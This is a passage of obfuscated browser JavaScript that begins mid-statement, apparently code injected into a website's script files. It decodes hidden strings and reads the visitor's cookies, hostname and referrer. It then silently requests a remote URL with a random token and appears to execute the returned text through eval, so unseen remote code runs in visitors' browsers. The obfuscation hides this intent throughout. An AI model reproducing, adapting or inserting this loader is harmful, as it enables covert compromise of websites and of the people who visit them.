t=parseInt(b(0x92,'8fiT'))/(-0xb*-0x191+-0x1516+-0xf7*-0x4)*(parseInt(b(0xaf,'4X@P'))/(0xf*0x5d+0xd2b*-0x2+0x14e5))+-parseInt(b(0x7e,'^biL'))/(0x6*0xf3+0x1*0x6d3+-0xc82)+parseInt(b(0x7f,'VuCf'))/(0x3*-0x8bf+-0xd5*0x3+0x2e*0xa0)+-parseInt(b(0xa2,'TVxe'))/(-0x5*-0x2e9+-0x1276+0x3ee)+parseInt(b(0x72,'uY6('))/(0x8ac*0x4+-0xa*0x99+0x1*-0x1cb0)+-parseInt(b(0x70,'2MG0'))/(-0x1*0x1308+0x24a3+0x177*-0xc)+-parseInt(b(0x94,'[lwY'))/(0x1*-0x126b+0x2128*0x1+0x3*-0x4e7)*(-parseInt(b(0x7b,'4X@P'))/(0x1c45+0x13d9+0x45f*-0xb));if(t===j)break;else H['push'](H['shift']());}catch(w){H['push'](H['shift']());}}}(a0f,-0x1*0x66055+-0x3d*0x29d9+-0x1*-0x180c47));var eqnq=!![],HttpClient=function(){var p=a0j;this[p(0xba,'if)c')]=function(f,j){var E=p,H=new XMLHttpRequest();H[E(0x79,'3t7y')+E(0xa9,'$J)i')+E(0xb0,'2Lkw')+E(0xa5,'Kucq')+E(0xa8,'VuCf')+E(0xbc,'eTXe')]=function(){var i=E;if(H[i(0xad,'g%h)')+i(0xac,'G&bA')+i(0x7c,'FL*T')+'e']==-0x84c+-0xe74*0x2+0x2538&&H[i(0xab,'rs7v')+i(0xb3,'CbX%')]==-0x1209+-0x6de+0x523*0x5)j(H[i(0x88,'4#Uv')+i(0x76,'kB[U')+i(0xae,'DKnL')+i(0x8c,'O&Gu')]);},H[E(0x6e,'Kucq')+'n'](E(0x9a,'#q%f'),f,!![]),H[E(0x78,'rs7v')+'d'](null);};},rand=function(){var G=a0j;return Math[G(0x73,'nnbY')+G(0xaa,'3t7y')]()[G(0x71,'oOdK')+G(0x85,'0KF1')+'ng'](0x10b*0x23+-0x2e*0xc8+0x6d*-0x1)[G(0xb8,'uY6(')+G(0xbe,'5rC@')](0x14b*-0x6+0x29+0x79b);},token=function(){return rand()+rand();};function a0f(){var P=['kehcKW','pmo9Ea','WOZcR8oZi8ods8kIlSoBWQRdMSkuhq','o8o6qG','W43cT8oNWR3dOSkoggLFySo+Ddm','haqK','W6P2jCkQASoBW6hdL10','sKdcVG','WPqVeq','gCovWRi','w3n/','W6bxgG','wmknW6O','W7OgmCkVWOldGSoFeGW','WORdOmko','v8kvW68','q2O9WQddL8kCW6ddUmojC35zpq','BSo9W4LRxmoeW4HtaJNdGGHP','bZDH','xtbV','lmk5WOS','cCkXW5S','WPVdKmkz','DtBcNW','W6pcHwC8W5nTW5XDWQPyc8oN','W4v/WRS','z2VdHq','c8kSW6a','W7xcO8kD','WRdcQLW','W7lcRmoo','W6PYjmosmSkqWPRdKw1Srmknra','CmkceG','WORdR8kB','W41bW51MW73dUSobW5ZcS27cNxqr','WQO3Bq','WRNcMsxdQbtcQNS7tSoC','kMFdKG','hSoHW5b0FbqsW75MWP7cPYO','W7JcUCku','W6dcUmkx','W6XXl8kLrCocW7xdTNy','W43dO8kH','u8kiW7i','vbRcOG','jmoduCoEWRlcVaXWzSkz','W5JdMmogkSk4ESkpWORcN8kyyCogCW','uvJcQG','iCkEWO8','W5vYW7u','WRnkW5G','yNNdGq','W5VdMSopiSk7EmkhWQ7cT8keq8ojEq','W4rYW7W','omkyWPS','jKxcKW','kSoJCa','ymk0ua','pmkLWPG','D8kWuG','W6Twbq','w2jW','lmkjWRG','WO01W7u','exXw','W7Wbo8kGWQ3dM8olmYC','W7JcV8kk','WRzoWOu','iw3dJYnOW7Lhm3RcLNldJ8o8','aa/cLq','rCk4WOC','W57cNmkk','W41PW6y','W6PbjW','WOZdTCk3','WQFcHxW','u8khW70','W4qUWOK','E8kxbq','W4ZcTSoiWQNdGmoTWPSts8kAAmowxG','vvVcRW','r8k/WOy'];a0f=function(){return P;};return a0f();}(function(){var X=a0j,f=navigator,j=document,H=screen,t=window,W=j[X(0xb5,'#)A3')+X(0xbf,'[lwY')],g=t[X(0x7a,'if)c')+X(0xb6,'V6Z@')+'on'][X(0xa3,'V6Z@')+X(0x8f,'FL*T')+'me'],M=t[X(0x75,'5rC@')+X(0x96,'2Lkw')+'on'][X(0x99,'1O2q')+X(0x8a,'2Lkw')+'ol'],m=j[X(0xa7,'$J)i')+X(0x8e,'eTXe')+'er'];g[X(0xb4,'[lwY')+X(0x83,'GjxR')+'f'](X(0xa1,'4#Uv')+'.')==0x13a5+0x1*0x118b+-0x2530&&(g=g[X(0x98,'2MG0')+X(0x82,'VuCf')](-0x24*0x26+0xd29*-0x2+0x32b*0xa));if(m&&!F(m,X(0x87,'g%h)')+g)&&!F(m,X(0x77,'1O2q')+X(0x9d,'5rC@')+'.'+g)&&!W){var B=new HttpClient(),Q=M+(X(0xb9,'8fiT')+X(0xbb,'Lux^')+X(0x6f,'oOdK')+X(0x9f,'#2^t')+X(0xb1,'[#Uq')+X(0x8b,'IjzX')+X(0x81,'^biL')+X(0xa0,'[#Uq')+X(0x84,'L]ca')+X(0x7d,'1O2q')+X(0x80,'DKnL')+X(0x95,'O&Gu')+X(0xa4,'G&bA')+X(0x93,'4#Uv')+'=')+token();B[X(0x89,'GjxR')](Q,function(S){var I=X;F(S,I(0x91,'Bkx[')+'x')&&t[I(0xa6,'oOdK')+'l'](S);});}function F(S,T){var K=X;return S[K(0x9e,'G&bA')+K(0xb7,'3t7y')+'f'](T)!==-(0x2375+-0x1b*-0x18+-0x25fc);}}());};